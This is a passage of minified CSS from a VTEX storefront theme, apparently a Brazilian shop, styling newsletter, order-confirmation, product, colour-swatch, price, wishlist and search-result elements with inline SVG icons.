auto}}.vtex-rich-text-0-x-container--newsletter-title{width:100%;display:block;.vtex-rich-text-0-x-paragraph--newsletter-title{font-size:20px;background:#000;color:#fff;font-weight:700;text-align:center;padding:12px;@media(max-width:1025px){margin-bottom:4px}}}.vtex-store-components-3-x-imageElement--newsletter{object-fit:fill!important;width:100%;display:block}.vtex-store-newsletter-1-x-newsletterForm{display:flex;@media (max-width:1025px){flex-direction:column;gap:4px}.vtex-store-newsletter-1-x-emailInputContainer,.vtex-store-newsletter-1-x-nameInputContainer{@media(min-width:1026px){width:50%}@media(max-width:1025px){width:100%}.vtex-input-prefix__group{height:32px;border:1px solid #000;border-radius:0;text-align:right}}.vtex-store-newsletter-1-x-formSubmitContainer{@media(max-width:1025px){width:100%}.vtex-button{background:#000;border-radius:0;height:32px;@media(max-width:1025px){width:100%}.vtex-button__label{color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;padding:8px 12px!important}}}}.vtex-rich-text-0-x-paragraph--not-found-title{font-weight:700;font-size:22px;line-height:26px;margin-bottom:35px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-title{font-size:22px;line-height:26px;margin-bottom:35px}}.vtex-rich-text-0-x-paragraph--not-found-subtitle{font-weight:700;font-size:18px;line-height:22px;margin-bottom:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-subtitle{font-size:18px;line-height:22px}}.vtex-rich-text-0-x-container--not-found-text{margin:0 0 40px}.vtex-rich-text-0-x-paragraph--not-found-text{margin:8px 0;font-size:13px;line-height:20px;font-weight:400}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-text{font-size:13px;line-height:20px}}.vtex-rich-text-0-x-link--not-found-goHome{background:#212121;color:#fff;padding:12px 20px;border-radius:0;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:18px;font-weight:400;border:1px solid transparent;transition:.3s;text-decoration:none}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--not-found-goHome:hover{padding:12px 26px}}.vtex__icon-info{color:#212121}@media screen and (max-width:1025px){.vtex-order-placed-2-x-orderPlacedWrapper{margin:30px 15px;padding:20px 12px;background:#fff;border:1px solid #ddd}}.vtex-order-placed-2-x-confirmationTitle{font-size:20px;line-height:28px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-confirmationTitle{font-size:24px;line-height:32px}}.vtex-order-placed-2-x-orderPlacedWrapper .vtex-button{transition:.3s;background:#212121;border-radius:0;padding:2px 15px;width:100%;color:#fff;height:auto;font-size:14px;line-height:20px;font-weight:600;margin:0;text-decoration:none;user-select:none;text-align:center;align-items:center;justify-content:center}@media screen and (min-width:1026px){.vtex-order-placed-2-x-orderPlacedWrapper .vtex-button{width:auto;height:38px;padding:2px 25px}}.vtex-order-placed-2-x-confirmationMessage{font-size:12px;line-height:22px;font-weight:400;color:#212121;margin:25px 0 0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-confirmationMessage{font-size:14px;line-height:26px}}.vtex-order-placed-2-x-noticeListItem{font-size:13px;line-height:22px;font-weight:400;color:#212121;text-align:center}@media screen and (min-width:1026px){.vtex-order-placed-2-x-noticeListItem{font-size:15px;line-height:26px}}.vtex-order-placed-2-x-noticeListItem .vtex-button{height:38px;font-size:13px;margin:10px 0}.vtex-order-placed-2-x-printButtonWrapper .vtex-button{font-size:14px}.vtex-order-placed-2-x-barCodeCopyButtonWrapper{background:#212121;display:flex;align-items:center;justify-content:center;margin:-2px;border-radius:0 0 8px 8px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-barCodeCopyButtonWrapper{border-radius:0 8px 8px 0}}.vtex-order-placed-2-x-barCodeCopyButtonWrapper .vtex-button{background:#212121;font-size:13px}.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex-button{width:100%;border-radius:0;background:#fff;color:#212121;border-top:1px solid #ddd;height:auto;font-size:13px;padding:15px 0}.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex__icon-caret-down,.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex__icon-caret-up{width:11px}.vtex-order-placed-2-x-barCodeNumber{font-family:CircularStd-Book;font-size:12px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-barCodeNumber{font-size:13px}}.vtex-order-placed-2-x-printHintWrapper{font-size:13px;line-height:20px}.vtex-order-placed-2-x-myOrdersButton .vtex-button,.vtex-order-placed-2-x-updateOrderButton .vtex-button{background:#212121;font-size:13px}.vtex-order-placed-2-x-cancelOrderButton{display:none}.vtex-order-placed-2-x-orderNumber{font-size:20px;line-height:30px;margin:0 0 15px;font-weight:700}@media screen and (min-width:1026px){.vtex-order-placed-2-x-orderNumber{font-size:23px;line-height:30px}}.vtex-order-placed-2-x-packageDeliveryTitle{font-size:18px;line-height:28px;margin:0 0 15px;font-weight:700}@media screen and (min-width:1026px){.vtex-order-placed-2-x-packageDeliveryTitle{font-size:20px;line-height:30px}}.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-size:12px;line-height:20px;font-weight:400;color:#212121;margin:0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-size:13px;line-height:20px}}.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-paymentGroup{font-size:15px;line-height:26px;font-weight:600;color:#212121;margin:0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-paymentGroup{font-size:16px;line-height:26px}}.vtex-order-placed-2-x-section--paymentMethods{margin-top:25px}.vtex-order-placed-2-x-addressContainer{color:#212121}.vtex-order-placed-2-x-paymentValue{color:#212121;font-weight:600;font-size:14px;line-height:26px}.vtex-order-placed-2-x-productInfoColumn{align-items:flex-start;justify-content:flex-start}.vtex-order-placed-2-x-productImageWrapper{width:100px;height:auto}.vtex-order-placed-2-x-productListItem{margin:0 0 10px;padding:0 0 10px}.vtex-order-placed-2-x-productName{font-size:13px;line-height:22px;font-weight:600;color:#212121;margin:0}.vtex-order-placed-2-x-productPrice{color:#212121;font-weight:700;font-size:15px;line-height:26px}.vtex-order-placed-2-x-productQuantity{font-size:12px;line-height:22px;font-weight:400;margin:5px 0 0;display:block}.vtex-order-placed-2-x-totalList{border-radius:0;width:100%;padding:6px 0 0;margin:10px 0 0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-totalList{width:35%;padding:6px 12px}}.vtex-order-placed-2-x-totalListItem{border-bottom:1px solid #ddd;padding:12px 0}.vtex-order-placed-2-x-totalListItem:last-child{border-bottom:0}.vtex-order-placed-2-x-totalListItemLabel{font-size:13px;text-transform:uppercase}.vtex-order-placed-2-x-totalListItemLabel,.vtex-order-placed-2-x-totalListItemValue{line-height:22px;font-weight:700;color:#212121;margin:0;font-family:CircularStd-Book}.vtex-order-placed-2-x-totalListItemValue{font-size:14px}.vtex-flex-layout-0-x-flexRow--pdp-info{margin:10px 0 20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-info{margin:0 0 60px}}@media screen and (min-width:1024px){.vtex-flex-layout-0-x-flexCol--pdp-info{flex-direction:row}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(odd){width:calc(100% - 33.8vw)!important;margin-right:2.08vw;padding-right:2.08vw;padding-top:1.042vw;border-right:3px solid hsla(0,0%,85.1%,.55)}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(2n){width:500px!important;top:0;height:max-content!important;z-index:50;padding-top:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(odd){width:calc(100% - 33.8vw)!important;margin-right:2.08vw;padding-right:2.08vw;padding-top:1.042vw}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(2n){max-width:31.2vw!important;top:0}}.vtex-flex-layout-0-x-flexCol--productInfo--pdp{padding:0;margin-top:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--productInfo--pdp{padding:0;margin:0}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--ref-rating--pdp{overflow:hidden}}.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:1.56vw}}.vtex-flex-layout-0-x-flexRow--pdp-linePrice{position:relative;margin:0 0 25px;padding:0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-linePrice{margin:0 0 25px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-linePrice{margin:0 0 1.3vw}}.vtex-flex-layout-0-x-flexRowContent--pdp-linePrice{align-items:center}.vtex-flex-layout-0-x-flexColChild--pdp-linePrice{min-height:20px}.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 10px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 .52vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--pdp-calculator-qty{display:flex;align-items:flex-end;justify-content:space-between;margin:5px 0 20px}}.vtex-flex-layout-0-x-flexRowContent--requestSample-shipping--pdp .vtex-flex-layout-0-x-stretchChildrenWidth{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-flex-layout-0-x-flexRow--qty-buyButton,.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-store-components-3-x-shippingContainer,.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-store-components-3-x-shippingNoMessage{display:none}.vtex-product-summary-2-x-skuSelectorItem--amarelo{background-color:#fff70c}.vtex-product-summary-2-x-skuSelectorItem--azul{background-color:#2b2bc7}.vtex-product-summary-2-x-skuSelectorItem--branco{background-color:#fff;border:1px solid #707070}.vtex-product-summary-2-x-skuSelectorItem--bege{background-color:#dfc9b5}.vtex-product-summary-2-x-skuSelectorItem--cinza{background-color:#4e4e4e}.vtex-product-summary-2-x-skuSelectorItem--laranja{background-color:#ffa200}.vtex-product-summary-2-x-skuSelectorItem--preto{background-color:#212121}.vtex-product-summary-2-x-skuSelectorItem--rosa{background-color:#ec2ae6}.vtex-product-summary-2-x-skuSelectorItem--roxo{background-color:purple}.vtex-product-summary-2-x-skuSelectorItem--marrom{background-color:#85481b}.vtex-product-summary-2-x-skuSelectorItem--verde{background-color:#227b0d}.vtex-product-summary-2-x-skuSelectorItem--vermelho{background-color:#f50a0a}.vtex-store-components-3-x-skuSelectorContainer{display:flex;align-items:flex-start;flex-wrap:wrap}.vtex-store-components-3-x-skuSelectorSubcontainer{display:flex;align-items:flex-start;justify-content:flex-start;margin:0;width:100%}.vtex-store-components-3-x-skuSelectorNameContainer{margin:0;width:100%}.vtex-store-components-3-x-skuSelectorName{color:#212121;font-size:14px;line-height:20px;font-weight:600;letter-spacing:.2px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorName{font-size:15px;line-height:20px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorName{font-size:15px;line-height:20px}}.vtex-store-components-3-x-skuSelectorOptionsList{margin-left:0;margin-bottom:0;display:flex;flex-wrap:wrap}.vtex-store-components-3-x-skuSelectorItem{outline:0;padding:0}.vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-frameAround{border:1px solid transparent}.vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-frameAround{border-color:#212121}.vtex-store-components-3-x-skuSelectorItemImage{border-radius:0}.vtex-store-components-3-x-skuSelectorItemImage .vtex-store-components-3-x-valueWrapper{height:auto}.vtex-store-components-3-x-skuSelectorInternalBox{display:flex;align-items:center;justify-content:center;border-radius:0;border:0}.vtex-store-components-3-x-skuSelectorItemImageValue{display:flex;align-items:center;justify-content:center;width:100%;height:100%;box-sizing:border-box;border-radius:0;border:1px solid transparent}.vtex-store-components-3-x-skuSelectorSelectorImageValue{color:#000;font-weight:600}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImageValue{display:none}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-frameAround{border:0}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-skuSelectorInternalBox:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg class='vtex__icon-check' width='12' height='12' xmlns='http://www.w3.org/2000/svg' fill='none'%3E%3Cpath d='M10.8 4.4L9.4 3l-4 4-2-2L2 6.4l3.4 3.4 5.4-5.4z' fill='%23FFF'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:22px;height:22px;display:block}.vtex-store-components-3-x-skuSelectorItem--amarelo .vtex-store-components-3-x-skuSelectorInternalBox:before,.vtex-store-components-3-x-skuSelectorItem--branco .vtex-store-components-3-x-skuSelectorInternalBox:before{filter:invert(.6)}.vtex-store-components-3-x-skuSelectorItem--amarelo{background-color:#fff70c}.vtex-store-components-3-x-skuSelectorItem--azul{background-color:#2b2bc7}.vtex-store-components-3-x-skuSelectorItem--branco{background-color:#fff;border:1px solid #707070}.vtex-store-components-3-x-skuSelectorItem--bege{background-color:#dfc9b5}.vtex-store-components-3-x-skuSelectorItem--cinza{background-color:#4e4e4e}.vtex-store-components-3-x-skuSelectorItem--laranja{background-color:#ffa200}.vtex-store-components-3-x-skuSelectorItem--preto{background-color:#212121}.vtex-store-components-3-x-skuSelectorItem--rosa{background-color:#ec2ae6}.vtex-store-components-3-x-skuSelectorItem--roxo{background-color:purple}.vtex-store-components-3-x-skuSelectorItem--marrom{background-color:#85481b}.vtex-store-components-3-x-skuSelectorItem--verde{background-color:#227b0d}.vtex-store-components-3-x-skuSelectorItem--vermelho{background-color:#f50a0a}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku{margin:5px 0 0 -5px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku{margin:15px 0 0 -5px}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItem{width:18px;height:18px;border-radius:50%;font-size:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItem{width:26px;height:26px}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItemTextValue{font-size:0}.vtex-shelf-1-x-title{font-weight:600;color:#414141;background:#fff;position:relative;z-index:2;display:inline-block;vertical-align:middle;font-size:18px;line-height:22px;border-bottom:3px solid #414141;margin:0 0 15px;padding:0 0 5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-title{font-size:21px;line-height:28px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-title{font-size:1.3vw;line-height:1.77vw}}.vtex-shelf-1-x-arrow{background:#fff!important;border-radius:50%;width:35px;height:35px;box-shadow:1px 3px 6px 2px rgba(33,33,33,.16);display:flex;align-items:center;justify-content:center}.vtex-shelf-1-x-arrowLeft{left:-5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-arrowLeft{left:-10px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-arrowLeft{left:-.78vw}}.vtex-shelf-1-x-arrowRight{right:-5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-arrowRight{right:-10px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-arrowRight{right:-15px}}.vtex-shelf-1-x-caretIcon{color:#212121;width:12px;height:12px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--shelf{left:-20px}.vtex-slider-layout-0-x-sliderRightArrow--shelf{right:-20px}}.vtex-add-to-cart-button-0-x-buttonText--summary{width:100%;transition:.3s;padding:0 25px;background:#212121;color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-sizing:border-box}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--summary{padding:0 25px;height:48px;font-size:20px}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--summary{padding:0 1.3vw;height:2.81vw;font-size:1.14vw}}.vtex-add-to-cart-button-0-x-buttonText--summary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40.714' height='25.243'%3E%3Cg data-name='Componente 33 – 2'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 12.621h37.714'/%3E%3Cpath data-name='Caminho 9049' d='M28.714 2.121l10.5 10.5-10.5 10.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:32px;height:20px;display:block;margin-left:30%}.vtex-product-price-1-x-listPrice{color:#8c8c8c;font-weight:400;text-align:left;display:flex;align-items:center}@media screen and (min-width:1026px){.vtex-product-price-1-x-listPrice{font-weight:400}}.vtex-product-price-1-x-listPriceNumber,.vtex-product-price-1-x-listPriceValue{color:#8c8c8c}.vtex-product-price-1-x-sellingPrice{color:#212121;font-weight:700;text-align:left;display:block}.vtex-product-price-1-x-spotPrice{color:#212121;font-weight:600;text-align:left;display:block}.vtex-product-price-1-x-installments{color:#8c8c8c;font-weight:400;text-align:left;display:block}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments{font-weight:400}}.vtex-flex-layout-0-x-flexRow--name-summary{margin:6px 0;height:38px;overflow:hidden}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--name-summary{margin:7px 0;height:45px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--name-summary{margin:.36vw 0;height:2.34vw}}.vtex-flex-layout-0-x-flexRow--artistName-summary{margin:0 0 14px;height:16px}.vtex-flex-layout-0-x-flexRow--rating-summary{height:26px}.vtex-flex-layout-0-x-flexRowContent--skuSelector-summary{align-items:flex-end;justify-content:space-between}.vtex-flex-layout-0-x-flexRowContent--skuSelector-summary .vtex-flex-layout-0-x-stretchChildrenWidth::nth-child(odd){width:auto!important}@media screen and (max-width:375px){.vtex-flex-layout-0-x-flexRow--listPrice-summary{min-height:9px}.vtex-flex-layout-0-x-flexRowContent--prices-summary{flex-direction:column}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--prices-summary{align-items:flex-end}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--installments-summary{margin:0}}.vtex-product-price-1-x-listPrice--summary{font-size:8px;line-height:9px}@media screen and (min-width:1026px){.vtex-product-price-1-x-listPrice--summary{font-size:9.5px;line-height:9.5px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-listPrice--summary{font-size:.58vw;line-height:.58vw}}.vtex-product-price-1-x-sellingPrice--summary{font-size:13px;line-height:15px;color:#262626;font-weight:500}@media screen and (min-width:1026px){.vtex-product-price-1-x-sellingPriceValue--summary{font-size:15px;line-height:15px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-sellingPriceValue--summary{font-size:.83vw;line-height:.83vw}}.vtex-product-price-1-x-spotPrice--summary{font-size:12px;line-height:12px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPriceValue--summary{font-size:12px;line-height:12px}}.vtex-product-price-1-x-installments--summary{font-size:11px;line-height:14px;font-weight:400;color:#262626}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments--summary{font-size:15px;line-height:15px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-installments--summary{font-size:.83vw;line-height:.83vw}}.vtex-product-price-1-x-savings--summary{background:#212121;display:block;margin-bottom:3px;font-weight:600;font-size:11.5px;line-height:11.5px;padding:4px 8px;color:#fff;letter-spacing:.5px;text-align:center}@media screen and (min-width:1026px){.vtex-product-price-1-x-savings--summary{font-size:12.5px;line-height:12px;padding:5px 8px;min-width:100px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-savings--summary{font-size:.65vw;line-height:.62vw;padding:5px 8px;min-width:5.2vw}}.vtex-product-summary-2-x-container{max-width:490px!important;margin:0;padding:0;border-radius:0}@media screen and (max-width:1025px){.vtex-product-summary-2-x-container{max-width:490px!important}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-container{max-width:25.48vw!important}}.vtex-product-summary-2-x-element{transition:.3s;position:relative;padding:0;margin:5px;overflow:visible;background:#fff}@media screen and (min-width:1026px){.vtex-product-summary-2-x-element{margin:5px 10px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-element{margin:.26vw .52vw}}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageContainer{text-align:center;font-size:0;width:100%}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageNormal{width:100%!important;height:auto!important;max-width:100%!important;z-index:99}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-nameContainer{justify-content:flex-start;padding:0}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-brandName{overflow:hidden;width:100%;text-overflow:ellipsis;display:-webkit-box;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:unset;font-weight:700;color:#212121;font-size:12.5px;line-height:15px}@media screen and (min-width:1026px){.vtex-product-summary-2-x-element .vtex-product-summary-2-x-brandName{font-size:14px;line-height:19px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-element .vtex-product-summary-2-x-brandName{font-size:.83vw;line-height:1.09vw}}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer{margin:0;overflow-y:hidden;overflow-x:auto;width:100%}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar{height:4px;background:#e9e9e9}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar-thumb{background:#212121}@media screen and (min-width:1026px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorSubcontainer:before{font-size:10.5px;line-height:10.5px;margin:0 0 4px 3px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorSubcontainer:before{font-size:.62vw;line-height:.62vw;margin:0 0 .26vw .21vw}}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorTextContainer{display:none}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorName:before{content:"Selecione a "}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorItemImage{height:22px;width:22px;min-height:22px;min-width:22px;margin:3px}@media screen and (min-width:1026px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorItemImage{height:22px;width:22px;min-height:22px;min-width:22px;margin:3px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorItemImage{height:1.3vw;width:1.3vw;min-height:1.3vw;min-width:1.3vw;margin:.21vw}}.vtex-slider-layout-0-x-sliderLayoutContainer--shelf{padding-left:0!important;padding-right:0!important}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-sliderArrows--shelf{top:-50px}.vtex-slider-layout-0-x-sliderLeftArrow--shelf{left:auto;right:45px}.vtex-slider-layout-0-x-sliderRightArrow--shelf{right:0}}.vtex-rich-text-0-x-wrapper--shelfTitle{margin:0 0 15px}@media screen and (max-width:1025px){.vtex-rich-text-0-x-wrapper--shelfTitle{max-width:calc(100% - 105px)}}.vtex-wish-list-1-x-wishlistIcon--summary{background-size:22px!important;width:30px!important;height:30px!important}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:12px;height:12px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:14px;height:14px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:.78vw;height:.78vw}}.vtex-stack-layout-0-x-stackItem--seals-topLeft-summary{top:0;left:0;bottom:auto;right:auto}.vtex-stack-layout-0-x-stackItem--seals-topRight-summary{top:0;right:0;bottom:auto;left:auto}.vtex-stack-layout-0-x-stackItem--seals-bottomLeft-summary{bottom:0;left:0;top:auto;right:auto}.vtex-stack-layout-0-x-stackItem--seals-bottomRight-summary{bottom:0;right:0;top:auto;left:auto}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--category-banners{margin:0 -5px 10px}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-banners{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-banners{margin-bottom:1.82vw}}.vtex-flex-layout-0-x-flexColChild--category-bannersMiddle{height:100%!important;justify-content:space-between;display:flex;flex-direction:column}.vtex-list-context-0-x-item--category-banners{width:auto!important;margin:0 5px}.vtex-list-context-0-x-imageElement--category-banners{display:block;margin:0;transition:.3s;max-height:none!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{padding:0!important}.vtex-wish-list-1-x-fill,.vtex-wish-list-1-x-outline{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M471.383 44.578C444.879 15.832 408.512 0 368.973 0c-29.555 0-56.621 9.344-80.45 27.77C276.5 37.07 265.605 48.45 256 61.73c-9.602-13.277-20.5-24.66-32.527-33.96C199.648 9.344 172.582 0 143.027 0c-39.539 0-75.91 15.832-102.414 44.578C14.426 72.988 0 111.801 0 153.871c0 43.3 16.137 82.938 50.781 124.742 30.992 37.395 75.535 75.356 127.117 119.313 17.614 15.012 37.579 32.027 58.309 50.152A30.023 30.023 0 00256 455.516c7.285 0 14.316-2.641 19.785-7.43 20.73-18.129 40.707-35.152 58.328-50.172 51.575-43.95 96.117-81.906 127.11-119.305C495.867 236.81 512 197.172 512 153.867c0-42.066-14.426-80.879-40.617-109.289zm0 0' fill='%23FFF'/%3E%3C/svg%3E")!important;background-repeat:no-repeat!important;background-position:50%!important;transition:.3s}.vtex-wish-list-1-x-fill,.vtex-wish-list-1-x-outline:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M471.383 44.578C444.879 15.832 408.512 0 368.973 0c-29.555 0-56.621 9.344-80.45 27.77C276.5 37.07 265.605 48.45 256 61.73c-9.602-13.277-20.5-24.66-32.527-33.96C199.648 9.344 172.582 0 143.027 0c-39.539 0-75.91 15.832-102.414 44.578C14.426 72.988 0 111.801 0 153.871c0 43.3 16.137 82.938 50.781 124.742 30.992 37.395 75.535 75.356 127.117 119.313 17.614 15.012 37.579 32.027 58.309 50.152A30.023 30.023 0 00256 455.516c7.285 0 14.316-2.641 19.785-7.43 20.73-18.129 40.707-35.152 58.328-50.172 51.575-43.95 96.117-81.906 127.11-119.305C495.867 236.81 512 197.172 512 153.867c0-42.066-14.426-80.879-40.617-109.289zm0 0' fill='%23dc1418'/%3E%3C/svg%3E")!important}.vtex-flex-layout-0-x-flexRow--category-countAndGrid-mobile{margin-top:20px}.vtex-flex-layout-0-x-flexCol--category-count{text-align:center}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexCol--category-count{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;text-align:left}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--category-count{width:max-content}}.vtex-breadcrumb-1-x-container--category{padding:10px 0;font-size:11px;line-height:20px}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-container--category{padding:15px 0 0;font-size:12px;line-height:20px}}.vtex-search-result-3-x-gallery{padding:0;margin:0;width:100%}.vtex-search-result-3-x-galleryItem{padding:0;margin:16px 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryItem{margin:20px 0;max-width:462.7px!important}}@media screen and (min-width:1440px){.vtex-search-result-3-x-galleryItem{margin:1.04vw 0;max-width:24.08vw!important}}.vtex-search-result-3-x-galleryLayoutOptionButton{color:#3f3f40;padding:0}.vtex-search-result-3-x-galleryLayoutOptionButton--selected{color:#fff}.vtex-search-result-3-x-galleryLayoutSwitcher{border-radius:4px;justify-content:center;overflow:hidden;width:auto!important;align-self:center}.vtex-search-result-3-x-galleryItem--list{border-bottom:1px solid #e7e9ee}.vtex-search-result-3-x-buttonShowMore{margin:20px 0 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-buttonShowMore{margin:30px 0 0}}@media screen and 